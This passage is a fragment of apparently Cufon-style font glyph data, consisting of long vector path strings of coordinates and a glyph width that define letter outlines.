-31,-10,-32,31,-24,54v5,2,7,7,15,6v9,9,24,0,21,33v4,-3,-1,-9,0,-14v2,3,4,5,3,-1v1,-10,-6,-2,-3,-12v5,3,14,2,13,12v2,-6,5,-7,9,1r-2,4r1,-1v1,7,-6,15,3,16v-2,-9,1,-17,0,-22v11,2,2,21,8,28v-2,-6,0,-9,4,-11v-4,3,-6,-3,-4,-6v-3,-11,6,-9,11,-3v6,7,17,18,13,29v5,0,3,10,0,5r-14,0v2,3,4,6,8,4r-5,0v8,-3,7,4,15,-2v-1,10,-2,21,-7,10v-5,7,-10,3,-6,10v1,-1,3,-1,5,0v-1,-1,-4,-4,-1,-4v3,3,8,0,9,6v-1,-1,-6,-4,-3,-1v-1,2,-1,4,1,6v-3,0,-4,-3,-6,-4v11,9,9,35,-2,43v0,-3,-1,-13,-1,-5v0,12,-8,25,-19,29v-2,-2,-1,-25,-5,-35v-2,2,1,5,0,9v-1,-1,-1,-2,-3,-2v7,9,1,21,5,29v-9,8,-27,12,-42,9v-1,-9,12,1,16,-2v-7,-1,-15,-8,-22,-5v2,1,7,2,4,5v-8,1,-16,-1,-25,-3v7,5,19,2,25,8v-19,0,-38,-1,-49,-9v6,0,5,-5,0,-5v1,2,3,3,0,4v-1,-3,-1,-6,-6,-6v1,9,-5,2,-8,1v-2,-3,-10,-7,-8,-11v5,3,2,-8,11,-6r-3,3v6,-2,3,0,4,4v0,-6,7,-8,12,-10r-1,4v1,-7,10,0,7,-6v-12,1,-25,8,-35,2r1,4v-3,0,-3,-5,-1,-7v4,1,11,5,6,1v-5,-1,-4,-5,0,-6v4,-1,8,-2,3,-4v2,-3,8,-2,7,-8v-8,2,-9,14,-15,9v-1,-12,-10,-26,-8,-38v-1,3,-3,4,-3,-1v-1,-20,4,-27,1,-44v5,-4,13,-7,4,-12v5,-4,17,-3,18,0v0,-1,-2,-4,1,-3v1,0,2,2,2,0v-1,-6,-14,1,-15,-4v3,-1,11,0,9,-2v-5,1,-11,-1,-17,2v3,-5,-4,-11,1,-15v3,4,16,-1,24,0v-5,-6,-18,2,-25,-1v-1,-19,-2,-54,7,-64v0,4,5,8,2,2r0,-4xm92,-307v-3,-1,-18,2,-12,3xm122,-307v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm129,-304r0,1r0,-1xm119,-304v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm102,-303v-2,0,-5,1,-3,2xm58,-303v0,0,1,1,2,1xm65,-303r1,1v0,-1,-1,-1,-1,-1xm94,-303v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm132,-302v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm138,-300v0,-1,-3,-3,-2,0r2,0xm85,-301v0,0,-1,-2,-1,0r1,0xm48,-298v-1,-3,2,-2,3,-3xm119,-299v0,-1,-1,-1,-1,0r1,0xm87,-300r-2,1v1,0,1,0,2,-1xm83,-299v-1,-1,-2,-2,-2,1xm111,-299r1,1v0,-1,-1,-1,-1,-1xm58,-296v2,-1,3,-2,-1,-2v0,0,0,2,1,2xm45,-297r0,-1r0,1xm128,-298v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm142,-294v-1,0,-5,-5,-5,-1xm54,-294v2,0,3,-3,0,-2r0,2xm117,-296r0,1r0,-1xm52,-294r1,0r-1,0xm152,-294v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm50,-293v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm56,-293v-1,0,-1,1,-1,2xm39,-292v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm130,-292v4,3,-2,5,1,8v2,-3,3,-6,-1,-8xm149,-292r0,1r0,-1xm113,-292v0,0,1,2,1,0r-1,0xm158,-289r0,4r0,-4xm113,-287v0,2,4,2,4,1xm155,-287v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm151,-286r1,1xm106,-284r1,1v0,-1,0,-1,-1,-1xm39,-282r2,1v-1,-1,-1,-1,-2,-1xm35,-282v-3,0,-5,0,-5,3xm97,-280v-1,0,-4,-2,-4,0r4,0xm107,-280v0,0,-1,-2,-1,0r1,0xm161,-280v0,1,1,1,2,1xm91,-279v-1,-2,-3,0,-5,0v0,2,4,0,5,0xm105,-279r0,1r0,-1xm109,-279v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm37,-278r1,1xm26,-278v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm160,-277r0,2r0,-2xm31,-276v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm104,-276r1,1xm120,-270v-2,-3,-8,-8,-12,-3v2,1,2,4,6,3v0,-1,-2,-2,0,-2xm42,-274v0,1,0,2,1,2v0,0,0,-2,-1,-2xm167,-272v-1,-2,-2,-2,-3,0r3,0xm130,-272r0,2r0,-2xm161,-271r0,-1r0,1xm167,-272v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm62,-270r0,-1r0,1xm115,-270v1,2,4,4,7,4v-1,-3,-3,-2,-7,-4xm165,-269r0,1r0,-1xm124,-269r1,1xm27,-267v0,1,-2,2,0,2r0,-2xm117,-265v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm26,-264r1,1xm121,-263r1,1xm63,-262v0,0,1,2,1,0r-1,0xm38,-262r1,1v0,0,0,-1,-1,-1xm122,-261v0,1,-2,2,0,2r0,-2xm166,-258v-2,0,-3,1,-1,2xm120,-256v1,1,1,3,1,0r-1,0xm171,-257v1,0,2,1,2,2v0,0,-2,-1,-2,-2xm22,-252r0,1r0,-1xm135,-252r0,1r0,-1xm66,-252r0,2r0,-2xm122,-251v0,0,1,2,1,0r-1,0xm24,-250r1,0r-1,0xm165,-250r1,1v0,0,0,-1,-1,-1xm70,-249v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm124,-249r1,1xm150,-248v-2,-2,-5,6,-7,0v0,6,2,6,6,3xm161,-248v-2,-1,-5,1,-1,1xm125,-248v0,1,1,2,1,2xm20,-247v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm122,-247v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm135,-245r0,-2r0,2xm163,-245v-1,-1,-2,-1,-3,0v1,1,2,3,3,0xm71,-244r0,-1r0,1xm165,-244v0,2,-2,5,0,5r0,-5xm123,-243v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm50,-243v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm50,-237v0,0,0,1,1,1v0,0,0,-1,-1,-1xm30,-232r1,1xm56,-232v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm60,-232r0,2r0,-2xm16,-227r-1,-1xm51,-226v0,0,0,1,1,1xm39,-222v-2,-2,-3,1,-6,0v2,1,4,1,6,0xm22,-222v0,0,1,1,2,1xm19,-222r0,4v3,-1,2,-2,0,-4xm51,-221v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm26,-219v-1,0,-1,0,-1,1xm78,-218v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm21,-218v1,0,2,1,3,1xm27,-217r1,0r-1,0xm21,-216r-1,1v0,0,1,0,1,-1xm38,-216v-3,0,-1,1,-1,1xm52,-216v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm42,-216r0,1r0,-1xm64,-215v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm52,-209v0,-2,-2,-1,-2,0r2,0xm48,-209v0,-1,-1,-1,-2,-1xm90,-207v0,1,-1,2,-1,4v0,-1,1,-2,1,-4xm76,-206v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm25,-204r-1,2v1,0,1,-1,1,-2xm38,-203v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm44,-202v-1,-2,-1,-1,-2,0r2,0xm30,-202v2,1,5,5,7,3v-1,-3,-4,-2,-7,-3xm46,-202r0,2r0,-2xm110,-202v0,2,0,4,1,6v0,-2,0,-4,-1,-6xm89,-201v-1,-2,-1,0,-2,1xm114,-202v0,0,-2,1,0,1r0,-1xm20,-201r0,1r0,-1xm63,-201r0,2r0,-2xm114,-198v-1,-3,-1,-3,-2,0r2,0xm40,-199r0,-1r0,1xm109,-182v-1,-5,-3,-22,-3,-14xm37,-199r1,1xm103,-199v-1,1,-1,6,0,3r0,-3xm30,-196v0,-3,-2,-1,-2,0r2,0xm124,-197v0,5,1,17,1,6v0,-2,0,-4,-1,-6xm50,-197r0,1r0,-1xm102,-195v-3,-1,-2,2,-2,5xm112,-195r3,31v0,-12,1,-26,-3,-31xm118,-196v1,2,4,4,2,6v-2,1,-2,-4,-2,-6xm129,-194r-1,3v0,-1,1,-2,1,-3xm52,-193v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm85,-193r0,1r0,-1xm103,-192r0,-1r0,1xm81,-191r0,-1r0,1xm89,-190r0,-1r0,1xm20,-189v0,-1,3,-1,5,-1xm49,-187v-1,-1,-4,-5,-3,0r3,0xm55,-190r1,1xm138,-188v-1,0,-2,3,-2,1xm103,-188r0,-1r0,1xm84,-185r1,-2v0,1,-1,1,-1,2xm131,-188v1,1,1,2,2,2xm100,-187v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm35,-186r1,0r-1,0xm42,-186r0,1r0,-1xm45,-178v4,-1,5,-7,0,-8v0,2,3,3,1,5v0,-1,-1,-1,-2,-1xm153,-186v0,0,0,1,1,1v0,0,0,-1,-1,-1xm27,-185v0,0,0,1,1,1v0,0,0,-1,-1,-1xm29,-185v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm104,-185r0,1r0,-1xm127,-185r2,2v0,-1,-1,-2,-2,-2xm132,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm146,-184v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm52,-184v1,2,0,5,3,4xm126,-183r-1,9xm18,-179v0,-3,2,-4,5,-2v0,3,-2,3,-5,2xm105,-181v-1,0,-1,0,-1,1xm42,-181v-1,0,-1,0,-1,1xm110,-181v-2,0,-1,2,-1,3xm101,-178r0,-2r0,2xm148,-180v-1,0,-1,1,-1,2xm33,-179v-1,-1,-3,-1,-4,0v1,2,3,1,4,0xm49,-179v0,0,1,2,1,0r-1,0xm53,-179v0,1,1,1,2,1xm82,-179r1,1xm138,-178r-3,1v1,0,2,0,3,-1xm165,-178r0,1r0,-1xm25,-178r1,2v0,-1,-1,-2,-1,-2xm111,-177v-5,1,-1,13,-1,9xm17,-177v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm104,-176r0,3r0,-3xm131,-177r1,1xm148,-173v0,-1,-4,-7,-3,-1v0,2,-1,5,0,7v4,-1,0,-5,3,-6xm82,-175r0,-1r0,1xm40,-175v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm47,-174r0,2r0,-2xm20,-173v-2,0,0,4,-1,6v3,-1,1,-3,1,-6xm82,-173v-2,-1,-2,1,-2,3v0,0,0,1,1,1xm122,-173v-3,5,1,9,-4,13v6,-3,6,-5,4,-13xm38,-173v0,3,2,6,2,1xm116,-173v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm54,-172v-1,1,-2,3,-2,4v1,-1,2,-2,2,-4xm112,-171v0,0,0,1,1,1v0,0,0,-1,-1,-1xm85,-171v0,3,2,4,4,1xm130,-171v0,1,1,4,1,1xm25,-170r0,-1r0,1xm34,-171v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-171r1,1xm105,-169v-2,-2,-6,-2,-8,0r8,0xm43,-170r1,0r-1,0xm73,-169r-1,1xm138,-169r1,1v0,0,0,-1,-1,-1xm125,-142v-5,3,-13,-3,-5,-6r3,1v-8,0,-10,-10,-11,-21v1,9,-1,7,-6,3v-23,-6,-40,-1,-45,10v3,-2,9,-8,7,-1v4,1,7,-5,11,-1v-2,7,2,21,-5,24r1,-6v-2,0,1,5,-3,2v-1,-7,4,-12,1,-17v-2,5,1,16,-6,12v1,1,6,4,2,4v-2,7,-15,3,-14,9v11,-9,13,14,22,3v-6,11,-20,28,-15,42v1,-15,8,-24,11,-37v-1,16,28,54,42,18v2,-17,-4,-38,10,-39xm70,-167v0,0,-1,-2,-1,0r1,0xm126,-168r1,1xm137,-168r0,2r0,-2xm75,-167r1,0r-1,0xm134,-167r-1,0r1,0xm50,-166r-1,0r1,0xm44,-166v0,0,1,2,1,0r-1,0xm39,-165v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm120,-165r1,0r-1,0xm130,-165r1,0r-1,0xm21,-165v-2,0,-3,2,-1,4v1,-1,1,-2,1,-4xm35,-165v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm53,-164v0,0,-1,-2,-1,0r1,0xm67,-165v-1,2,-4,2,-5,4v1,-2,4,-2,5,-4xm24,-165v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm31,-164r0,1r0,-1xm145,-162v-3,0,-5,4,-3,7v4,-1,2,-5,3,-7xm74,-163v-2,4,-6,6,-4,1v1,0,3,0,4,-1xm46,-163r1,1xm138,-163v0,0,-1,1,-1,2v1,0,1,-1,1,-2xm116,-162r0,5v2,-2,2,-4,0,-5xm131,-162v-1,0,-1,1,-1,2xm168,-162v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm127,-161v-1,0,-2,0,-2,1v1,0,2,0,2,-1xm150,-161v2,3,-1,7,0,8v0,-3,4,-7,0,-8xm53,-159v0,0,-1,-2,-1,0r1,0xm78,-160v2,0,3,1,1,2v-1,0,-1,-1,-1,-2xm59,-159v-2,1,-4,3,-2,4v1,-1,1,-3,2,-4xm124,-152v1,-5,-3,-9,-1,-4v0,2,0,3,1,4xm138,-155v0,-4,-1,-3,-1,0r1,0xm155,-157r0,2r0,-2xm74,-157v0,0,0,1,1,1xm66,-156v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm132,-154v-1,-2,-2,-3,-2,0r2,0xm116,-155r0,3v2,-1,2,-2,0,-3xm71,-155v0,1,1,1,2,1xm76,-154v0,1,-2,2,0,2r0,-2xm170,-154r1,0r-1,0xm58,-153r0,1r0,-1xm137,-153r1,0r-1,0xm141,-153v2,3,-2,5,0,8v4,-1,8,-7,0,-8xm70,-153v-1,1,-1,1,0,2r0,-2xm65,-152v2,3,-1,6,2,6v-1,-3,1,-3,3,-2xm26,-152r1,1v0,0,0,-1,-1,-1xm60,-152v1,1,2,3,4,3v-1,-1,-2,-3,-4,-3xm30,-151r1,0r-1,0xm133,-147v3,0,5,0,3,-3v-2,1,-3,1,-5,0v0,1,1,2,2,3xm151,-150v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm139,-150r1,2v0,-1,-1,-2,-1,-2xm147,-150v1,2,2,6,3,2v-1,-1,-2,-2,-3,-2xm126,-148v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm157,-148v0,1,0,3,2,3xm22,-148r1,1xm61,-147v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm75,-146r0,-1r0,1xm152,-147r0,1r0,-1xm58,-146r-1,2v1,-1,1,-1,1,-2xm68,-146r1,1v0,0,0,-1,-1,-1xm136,-146r1,1v0,-1,-1,-1,-1,-1xm131,-146v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm149,-145v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm20,-145v-1,1,-1,2,0,3r0,-3xm75,-145r2,1v0,-1,-1,-1,-2,-1xm65,-144r1,0r-1,0xm61,-144v7,3,-8,11,3,7v4,-2,-1,-6,-3,-7xm120,-144r1,1xm150,-141v9,3,22,3,25,1v-6,-9,-19,1,-25,-1xm147,-133v0,-6,-5,-13,-9,-8v13,3,-3,12,5,27v5,-5,6,-8,6,-16v0,3,2,4,5,4r-4,-5v2,0,6,4,6,0v-1,-5,-3,-7,-9,-2xm75,-142v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm130,-141v-1,-1,-3,-1,-3,1xm136,-142r-1,0r1,0xm148,-141v0,-2,-2,-1,-2,0r2,0xm33,-141v-1,1,-2,2,-2,3v1,-1,2,-2,2,-3xm58,-141v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm67,-139r1,1xm136,-116v2,-9,-3,-33,-5,-10v2,12,1,15,0,24v-1,-4,3,-4,3,-1v3,5,-2,6,-5,7r0,-3v-8,6,-16,9,-22,13v0,-1,7,-2,2,-3v-5,2,-6,5,-4,9v4,-3,7,-8,15,-7v-2,-2,0,-4,2,-5v-3,9,5,-2,6,5v2,-2,1,-3,0,-5v-2,0,-5,2,-4,-1v20,-5,16,-15,12,-26r0,3xm26,-137v-1,0,-1,1,-1,2xm53,-137v0,1,1,4,1,1xm126,-136r1,1xm163,-136r1,0r-1,0xm30,-135r0,-1r0,1xm35,-134r-1,0r1,0xm170,-136v2,1,2,2,2,4v-1,-1,-2,-2,-2,-4xm72,-129v-3,-1,0,-3,-1,-6v3,0,2,4,1,6xm129,-135v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm151,-133v0,0,0,-2,1,-2v0,1,0,1,-1,2xm68,-134v0,0,1,0,1,1xm125,-134v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm28,-133r0,0r0,0xm155,-133v0,1,-1,0,-1,1v0,-1,1,0,1,-1xm138,-131r1,-1xm123,-132v0,0,-2,0,-2,1xm128,-131v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm35,-131v-2,2,-6,-2,-7,2v3,-1,6,2,7,-2xm77,-127v-1,-1,-5,-5,0,-4r0,4xm67,-130r3,3xm160,-128r-1,0r1,0xm64,-127v-2,-1,-3,-3,-4,0r4,0xm136,-128r-1,0r1,0xm21,-128r0,2r0,-2xm26,-127r-2,1xm38,-128v0,0,-2,1,-2,2v1,0,2,-1,2,-2xm71,-128v2,0,1,2,0,2r0,-2xm141,-126v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm172,-128r2,1v0,-1,-1,-1,-2,-1xm34,-127r1,0r-1,0xm58,-127v-3,0,-2,3,-4,5v2,-1,5,-1,4,-5xm33,-126v-3,-2,-12,5,-6,6v3,-2,5,-2,6,-6xm126,-127v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm23,-126r1,1xm68,-127v1,0,3,1,3,3v-2,0,-4,0,-3,-3xm139,-126v-3,-1,-2,3,-2,5xm64,-126v0,0,1,2,1,0r-1,0xm145,-126v0,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm46,-125r0,0r0,0xm62,-125v-4,-1,-1,5,-3,7v2,2,2,-1,3,-3v-2,-1,0,-3,0,-4xm151,-123v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm15,-123v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm37,-123v0,0,0,1,1,1xm66,-114v5,-3,-3,-14,-2,-4xm35,-122r1,1xm48,-121v0,0,-1,0,-1,1v1,0,1,0,1,-1xm57,-120r0,-1r0,1xm140,-121r0,5v1,-1,1,-2,0,-5xm27,-112v2,-2,7,-6,5,-9v-2,4,-8,5,-5,9xm128,-111v3,-5,1,-6,-5,-10v2,2,4,4,3,8v-3,-1,-6,5,-2,4v3,-1,7,1,7,-2r-3,0xm150,-121v1,1,3,2,4,3v-1,-1,-2,-3,-4,-3xm34,-120v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm144,-120v0,1,2,2,0,2r0,-2xm46,-120r0,2r0,-2xm51,-118r0,-1r0,1xm24,-118v-1,0,-1,1,-1,2xm51,-117v-2,2,-3,4,-6,2v2,4,5,1,6,-2xm55,-114r0,-2r0,2xm59,-116v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm153,-115v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm34,-85v9,-1,21,-8,22,-20v-2,0,-1,3,-2,1r1,-10v0,8,-6,11,-6,14v1,-1,2,-1,3,-1v-1,4,-3,15,-12,9xm148,-114r1,1v0,0,0,-1,-1,-1xm169,-114v-1,1,-1,6,0,4r0,-4xm174,-114r3,3xm67,-112v-1,0,-1,1,-1,2xm121,-112v-1,0,-1,0,-1,1xm30,-111r0,-1r0,1xm53,-112v-5,2,-9,7,-12,12v8,-3,8,-6,12,-12xm64,-112v-1,1,-2,2,-2,3xm146,-112v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm160,-112r0,4v0,-1,2,-3,0,-4xm142,-107v2,1,2,-1,2,-3r-1,-1v0,1,-1,2,-1,4xm48,-111v0,0,0,1,1,1v0,0,0,-1,-1,-1xm37,-110r1,0r-1,0xm74,-110v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm26,-108v0,4,3,2,5,0v-1,-2,-3,-2,-5,0xm66,-110r0,2r0,-2xm155,-108v0,0,-6,1,-2,2xm174,-109v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm34,-108v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm59,-107v0,-2,-2,-1,-2,0r2,0xm121,-108v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-108v-2,-1,-4,3,-2,3v1,-1,2,-2,2,-3xm46,-107r0,1r0,-1xm124,-107v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm69,-107r0,3v1,-1,1,-2,0,-3xm63,-106v-6,0,-4,4,-6,9xm26,-105v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm149,-103v-2,-1,-2,-1,-2,2xm155,-103v-1,-2,-1,0,-2,1xm143,-101v0,-2,-1,-2,-2,-1xm150,-103v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm170,-103r1,1xm33,-102v-3,2,-7,5,1,4v-2,0,-2,-2,-1,-4xm73,-102v-2,-1,-3,2,-3,3xm123,-101v-1,0,-2,-2,-2,0r2,0xm39,-102v-1,0,-8,2,-3,2v1,0,3,-1,3,-2xm174,-101r-1,2v0,-1,1,-1,1,-2xm142,-100v-1,2,-3,4,1,3v0,-1,0,-2,-1,-3xm164,-100v-1,0,-3,8,0,7r0,-7xm46,-99r-1,0r1,0xm119,-100v0,5,1,4,1,0r-1,0xm147,-99v-1,0,-1,0,-1,1r1,1r0,-2xm150,-96v1,-3,-2,-3,-2,-1v0,0,1,1,2,1xm155,-97r0,-2r0,2xm48,-94v0,-5,-4,-3,-5,0v0,1,0,1,1,2v-2,-2,1,-3,3,-3v0,0,0,1,1,1xm69,-96v-1,-2,-2,-3,-2,1xm72,-98r1,1xm126,-98v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm155,-96r-4,1v1,0,3,0,4,-1xm158,-96v0,0,0,1,1,1v0,0,0,-1,-1,-1xm115,-94r-1,0r1,0xm23,-95v1,0,2,1,2,2xm137,-92v2,-4,-1,-2,-4,-2v0,1,-1,4,-1,1v2,0,5,-1,5,1xm30,-93v-1,1,-1,1,0,2r0,-2xm58,-93r0,4r0,-4xm141,-91v-1,1,-1,1,0,2r0,-2xm150,-91r1,1v0,-1,0,-1,-1,-1xm66,-91r1,1v0,0,0,-1,-1,-1xm24,-91v1,2,4,5,2,7xm115,-88v0,-1,1,-3,3,-3xm135,-90v-2,-1,-6,3,-2,2xm149,-90r0,1r0,-1xm65,-89v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm68,-89r2,1xm155,-89v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm46,-88v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm171,-87r-1,0r1,0xm162,-88v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm50,-87v-2,0,-1,2,-1,3xm138,-85v0,-3,-3,-1,-4,0v1,1,3,1,4,0xm118,-86r-1,-1xm153,-84v-1,-1,-2,-3,-2,0r2,0xm54,-86v0,0,1,2,1,0r-1,0xm130,-86r1,1v0,0,0,-1,-1,-1xm156,-86v0,0,0,1,1,1xm160,-86r1,1xm42,-85v-1,1,-2,3,-2,4v1,-1,5,-3,2,-4xm65,-85r3,3xm100,-84r1,1v0,-1,0,-1,-1,-1xm162,-83v-1,0,-1,1,-1,2xm149,-83v0,1,0,1,1,2xm63,-82r5,4v-1,-2,-2,-4,-5,-4xm98,-82r-1,1xm122,-82r0,2r0,-2xm129,-79v0,-1,-1,-4,-1,-1xm46,-82r1,1xm101,-80r-1,0r1,0xm110,-80v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm131,-80v-6,2,1,10,-1,14v4,-4,-1,-9,1,-14xm165,-80v-1,0,-3,2,-1,2xm63,-80v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm90,-79v-5,0,-5,0,-2,2v4,1,4,-1,2,-2xm142,-79v0,1,1,3,1,1xm149,-78r0,1r0,-1xm157,-78v-1,0,-3,2,-1,2xm61,-77v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm99,-76v-1,-2,-6,-1,-7,0r7,0xm139,-77v-2,0,-3,1,-1,2xm28,-77r2,2v-1,0,-2,-1,-2,-2xm53,-76r-1,0r1,0xm62,-76r1,0r-1,0xm57,-76r1,1xm107,-73v1,-2,-2,-5,-2,-1xm53,-74r0,-1r0,1xm102,-75r1,0r-1,0xm142,-75v0,2,-2,5,1,4xm56,-74v-2,-2,-4,1,-1,1xm29,-71v0,0,3,-5,3,-3v-1,1,-1,3,-3,3xm116,-75v-5,-1,-7,3,-5,8v0,-4,2,-6,5,-8xm160,-75v0,1,-2,5,0,5v0,-2,2,-4,0,-5xm156,-74v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm89,-74r-1,1v1,0,1,0,1,-1xm37,-74v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm119,-72v0,-1,-1,-3,-1,0r1,0xm153,-74v-2,0,-2,1,-1,2xm60,-73r1,1v0,-1,0,-1,-1,-1xm139,-69v0,-2,-3,-6,-2,-1xm64,-71r-2,0r2,0xm103,-72v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm57,-72v1,1,2,3,4,3v-1,-1,-2,-2,-4,-3xm53,-70v2,1,1,9,4,6v-1,-3,-1,-6,-4,-6xm35,-69v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm42,-68r0,-1r0,1xm53,-67v-1,0,-5,-4,-4,0r4,0xm149,-68r0,2r0,-2xm137,-67v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm42,-67v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm134,-67r1,1v0,0,0,-1,-1,-1xm154,-67r-1,3v1,-1,3,-2,1,-3xm60,-66v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm53,-65v-2,-1,-5,-2,-5,2v3,-2,4,1,5,-2xm140,-66v1,2,1,2,-2,2v-1,1,-2,1,-2,2v4,0,8,-1,4,-4xm92,-64r0,-1r0,1xm130,-65v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm104,-64v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm134,-64r1,0r-1,0xm113,-64v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm54,-63v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm129,-62v-1,-1,-2,-2,-2,1v1,0,1,0,2,-1xm61,-61v-1,-2,-3,1,-4,1r3,2v0,-1,-2,-4,1,-3xm44,-61v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm109,-61v-3,-1,-2,2,-2,4xm134,-61v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm51,-60r0,0r0,0xm116,-60v-2,0,-3,2,-4,3v2,-1,3,-1,4,-3xm136,-60r0,3v1,-1,1,-2,0,-3xm92,-59v-1,1,-1,2,-2,3v2,-1,2,-1,2,-3xm81,-58v1,1,1,1,2,1xm132,-58v-1,0,-1,0,-1,1r1,1r0,-2xm48,-58r3,3v-2,0,-3,-1,-3,-3xm85,-58v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm95,-56v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm117,-56v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm84,-56r1,1xm126,-55v0,0,0,1,1,1v0,0,0,-1,-1,-1xm65,-55r1,1v0,-1,-1,-1,-1,-1xm59,-55r1,1v0,0,0,-1,-1,-1xm94,-53r0,-1r0,1xm120,-52v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm92,-45r0,-1r0,1xm104,-45v0,-1,1,-1,2,-1xm132,-45v3,0,6,0,8,1v-3,0,-7,1,-8,-1","w":169},{"d":"62,-153v-4,4,-8,-5,-11,-6v-1,6,2,11,7,9v1,3,-3,10,1,10v4,-2,8,-8,11,-6v-5,6,4,14,-5,14v2,1,5,2,4,6v-10,2,-2,4,1,7r-14,-2v4,7,4,16,14,16v-4,12,0,21,-4,28v-7,-1,-6,-17,-15,-9v0,2,4,2,6,3v-4,4,-8,7,-1,10v-6,1,-7,-3,-11,0v-1,-11,-2,-17,11,-19v-1,-8,-9,0,-13,1v-2,5,-5,7,-3,14v-5,1,-3,-4,-4,-7v-8,3,-15,6,-25,7v4,-7,7,-10,16,-13v-7,2,-10,-1,-16,-2r0,-203v12,1,28,-2,38,1r1,10v13,-3,19,6,8,12v-2,2,-4,4,-8,4v4,6,1,7,-2,11v10,2,24,6,19,20v-8,2,-7,-10,-13,-4v4,4,15,6,14,12v-7,-1,-2,2,-4,5v5,0,6,6,0,6v3,1,6,3,5,9v-19,5,12,12,-3,23v1,1,2,1,2,2v-3,0,-9,-2,-10,0v10,1,-5,10,4,13v-7,2,-2,11,0,18xm24,-281v0,-5,-4,-15,-8,-8v1,5,3,15,8,8xm45,-281v-2,-3,-10,-1,-6,2v3,0,6,0,6,-2xm49,-277v-4,-1,-4,2,-6,3v2,-1,4,-1,6,-3xm23,-275v-3,-2,-3,0,-3,4v2,0,4,-1,3,-4xm62,-270v0,0,8,-3,4,0r-4,0xm42,-264v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm63,-264v4,0,6,3,0,2r0,-2xm57,-261v1,1,3,2,0,2r0,-2xm64,-255v0,-2,3,-1,4,-1v0,2,-3,1,-4,1xm35,-252v1,1,2,1,3,1xm54,-251v0,3,8,6,5,1xm39,-234r-2,1v1,0,2,0,2,-1xm52,-232r4,1v-1,-